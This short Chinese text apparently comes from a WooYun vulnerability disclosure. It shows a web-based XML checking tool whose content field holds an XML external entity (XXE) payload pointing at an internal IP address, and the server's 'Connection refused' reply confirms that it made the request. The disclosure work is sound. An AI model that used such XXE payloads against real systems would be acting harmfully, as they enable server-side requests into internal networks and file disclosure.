 XML检查工具
请选择类目： 客服类
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容：
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE ANY [
<!ENTITY % xxe SYSTEM "http://10.11.150.159">
%xxe;
]>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
验证结果:
第一步，字段格式验证失败！原因如下：
Connection refused
www.wooyun.org